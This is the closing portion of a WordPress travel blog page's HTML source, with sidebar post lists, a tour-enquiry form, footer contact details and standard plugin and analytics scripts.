									</div>
								</div>
							</li>
														<li>
																	<div class="image"><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="oberai hotel in Rajasthan" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 10, 2016</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-recent" class="tab tab_content" style="display: none;">
												<ul class="tab-list">
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/sustainable-travel-in-india-eco-friendly-tourism-spots-and-tips/">Sustainable Travel in India: Eco-Friendly Tourism Spots and Tips</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 30, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19664 https://indiator.com/tourist-places/?p=19664">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/12/dont-miss-these-best-christmas-and-new-year-destinations-in-india-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/dont-miss-these-best-christmas-and-new-year-destinations-in-india/">Don’t Miss These Best Christmas and New Year Destinations in India</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> December 18, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19657 https://indiator.com/tourist-places/?p=19657">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/top-5-kid-friendly-places-to-visit-in-india-for-childrens-day-2025/">Top 5 Kid-Friendly Places to Visit in India for Children’s Day 2025</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 11, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19640 https://indiator.com/tourist-places/?p=19640">0</span> </span>
									</div>
								</div>
							</li>
														<li>
																<div class="image"><a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/"><img width="164" height="124" src="https://indiator.com/tourist-places/wp-content/uploads/2025/11/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour-164x124.jpg" class="attachment-easyweb_webnus_tabs_img size-easyweb_webnus_tabs_img wp-post-image" alt="" /></a></div>
																<div class="content">
									<a href="https://indiator.com/tourist-places/exploring-rajasthans-royal-cities-all-about-jaipur-jodhpur-udaipur-tour/">Exploring Rajasthan’s Royal Cities: All About Jaipur, Jodhpur &#038; Udaipur Tour</a>
									<div class="tab-meta">
										<span class="tab-date"><i class="fa-clock-o"></i> November 6, 2025</span>	
										<span class="tab-comments"> <i class="fa-comment-o"></i> <span class="dsq-postid" data-dsqidentifier="19607 https://indiator.com/tourist-places/?p=19607">0</span> </span>
									</div>
								</div>
							</li>
													</ul>
																	</div>
															<div id="tab-comments" class="tab tab_content" style="display: none;"><ul class="tab-list">
														<li><div class="image"><a></a></div><div class="content"><p>incrediblerainbow says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995" title="incrediblerainbow on Exciting Things to Do in Goa for bachelors!">Nice Blog........</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Jack Bailey says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987" title="Jack Bailey on Everything you need to know about Chennai tour for a fulfilling trip">Nice blog...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Rat Jaipur says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/wander-india/#comment-985" title="Rat Jaipur on Wander India for India tours | India tour packages">Excellent post. I want to thank you for this informative read; I really appreciate sharing this great post. Ke...</a></div></div></li>
														<li><div class="image"><a></a></div><div class="content"><p>Eugene Dan Farley says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/best-places-to-explore-in-india-in-january/#comment-980" title="Eugene Dan Farley on Best Places to Explore in India in January">Hi Christina...can we talk of here?...</a></div></div></li>
													</ul></div>
									</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Subscribe to Read</h4></div><form class="widget-subscribe-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=indiator/yUyv', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="indiator/yUyv" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Facebook</h4></div>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/IndiatorTravel" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Popular Posts</h4></div>		<div class="side-list"><ul>
				  <li>
		  <a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/" title="Mehrangarh Fort: History, Attractions, Timings &amp; Entry Fees"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" alt="Mehrangarh Fort" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/" title="TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" alt="tajmahal trip from delhi" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/" title="Bannerghatta National Park Safari"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" alt="Bannerghatta National Park" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" title="10 Travel Tips for Rajasthan :India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" alt="oberai hotel in Rajasthan" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span></p>
		  </li>
		        </ul></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://indiator.com/tourist-places/blog/6-mantras-for-the-best-city-tour-experience-in-delhi/' rel='external nofollow' class='url'>6 mantras for the best city tour experience in Delhi</a></span> on <a href="https://indiator.com/tourist-places/delhi-travel-tips/#comment-1009">Delhi Travel Tips for when you are in the capital of India</a></li><li class="recentcomments"><span class="comment-author-link">Emraa</span> on <a href="https://indiator.com/tourist-places/jaisalmer-fort-rajasthan/#comment-998">Jaisalmer Fort Rajasthan: History, Timings, Entry Fee, Best Time to Visit</a></li><li class="recentcomments"><span class="comment-author-link">essayforme</span> on <a href="https://indiator.com/tourist-places/ganga-aarti-ceremony-varanasi/#comment-996">Ganga Aarti Ceremony in Varanasi</a></li><li class="recentcomments"><span class="comment-author-link">incrediblerainbow</span> on <a href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995">Exciting Things to Do in Goa for bachelors!</a></li><li class="recentcomments"><span class="comment-author-link">Jack Bailey</span> on <a href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987">Everything you need to know about Chennai tour for a fulfilling trip</a></li></ul></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/15-top-romantic-places-near-mumbai-for-couples/#wpcf7-f17462-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>	</aside>
<div class="white-space"></div>
</section>
<section id="pre-footer">
</section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-3"><div class="widget">			<div class="textwidget"><!--schema open-->
            
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Indiator",
  "url": "https://www.indiator.com/",
      "sameAs": [
    "https://www.facebook.com/IndiatorTravel",
    "https://twitter.com/indiatort",
    "https://www.google.com/search?q=Indiator+travel&ludocid=11613690853104162922#lrd=0x390ce45a47f94e51:0xa12c1e4c867a186a,1,,,",
    "https://www.instagram.com/indiatortravels/",
    "https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg?reload=9",
    "https://www.linkedin.com/company/indiator"
  ],
"contactPoint":
          {
            "@type":"ContactPoint",
            "telephone":"+919871107030",
            "contactType":"customer service"
           }
}
</script>

<!--schema close-->
<i class="fa fa-map-marker"></i> Address: A-512, Tower-B, I-Thum, A40, <br>Sec-62 , Noida, Delhi-NCR<br> INDIA- 201301 
<br><i class="fa fa-envelope-o"></i> Email: &#x73;&#x61;&#x6c;&#x65;&#x73;&#x40;&#105;&#110;diator&#x2e;&#x63;&#x6f;&#x6d; <br><i class="fa fa-phone"></i> Call Us : IND <a href="tel:+91 9205558801">+91 9205558801</a> <br><i class="fa fa-clock-o"></i> (24 x 7) Support  </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Business and Partnership</h5>			<div class="textwidget"><p align=justify  >
                           <a href="https://indiator.com/tour-operators.php" class="white-a" target="blank" style='color:white'>Tour Operators</a><br>
                            <a href="https://indiator.com/affiliates.php" class="white-a" target="blank" style='color:white'> Affiliates</a><br>
                            <a href="https://indiator.com/#" class="white-a" target="blank" style='color:white'> Become a Partner </a><br>
                            <a href="https://indiator.com/privacy.php" class="white-a" target="blank" style='color:white'> Privacy</a><br>
<a href="https://indiator.com/pay-online.php" class="white-a" target="blank" style='color:white'>Pay by Credit Card</a><br>
                            <a href="https://indiator.com/pay-inr.php" class="white-a" target="blank" style='color:white'>Pay by Net Banking</a></p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Indiator</h5>			<div class="textwidget">                        <p align=justify style='color:white' >
                            <a href="https://indiator.com/about-us.php" class="white-a" target="blank" style='color:white'>About us</a><br>
                            <a href="https://indiator.com/media.php" class="white-a" target="blank" style='color:white'>Media</a><br>
                            <a href="https://indiator.com/user-agreement.php" class="white-a" target="blank" style='color:white'>User Agreement</a><br>
                           <a href="https://www.indiator.com/terms-conditions" class="white-a" style='color:white' target="blank">Terms and Condition</a><br>
  <a href="https://indiator.com/our-team.php" target="blank" class="white-a" style='color:white'>Our Team</a><br>
<a href="https://indiator.com/faq.php" target="blank" class="white-a"  style='color:white'>FAQ</a>                         
                        </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Social Icons</h5>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7c2d0a318a7584cfd8c2cb83f588d905';
hf4V='9d8e64b8e4cf75ac0f35444dc16b8443';
cm4S="form[action='https://indiator.com/tourist-places/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.23.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.23.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_12646.flexslider .slides li {margin-right: 5px !important;}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/indiator.com\/tourist-places\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"indiator-com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 4.9.8"},"disqusIdentifier":"13803 https:\/\/indiator.com\/tourist-places\/?p=13803","disqusShortname":"indiator-com","disqusTitle":"15 Top Romantic Places Near Mumbai for Couples","disqusUrl":"https:\/\/indiator.com\/tourist-places\/15-top-romantic-places-near-mumbai-for-couples\/","postId":"13803"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1&#038;ver=3.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.plugins.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","nonce":"d1401afdeb","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"15-top-romantic-places-near-mumbai-for-couples","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"static":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":11,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/live-search.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.23.0'></script>
<script type='text/javascript'>
var metaslider_12646 = function($) {$('#metaslider_12646').addClass('flexslider');
            $('#metaslider_12646').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                animationSpeed:600,
                prevText:false,
                nextText:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                itemWidth:220,
                minItems:1,
                itemMargin:5
            });
            $(document).trigger('metaslider/initialized', '#metaslider_12646');
        };
        var timer_metaslider_12646 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_12646, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_12646, 1) : metaslider_12646(window.jQuery);
        };
        timer_metaslider_12646();
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.23.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rm_nonce_field":"dcaa9884ff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.19'></script>
<script type="text/javascript">var to_like_post = {"url":"https://indiator.com/tourist-places/wp-admin/admin-ajax.php","nonce":"89476eedf8"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script><script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"030154c1ce6e3ff2560351e9716183b7737a82c5794a2b23503a090ee3fd2011bbf1574855add88cf51ecb8df5ac5aa9", values:{},ready:function(){}}; var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true; s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1278045028&t=pageview&_s=1&dl=https%3A%2F%2Findiator.com%2Ftourist-places%2F15-top-romantic-places-near-mumbai-for-couples%2F&ul=en-us%40posix&dt=15%20Top%20Romantic%20Places%20Near%20Mumbai%20for%20Couples&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=229676437&gjid=1420663044&cid=293954733.1769624120&tid=UA-133562470-1&_gid=1874616525.1769624120&_slc=1&z=883349986
body_size: -450
content:
2,cG-VDCWG8J5E8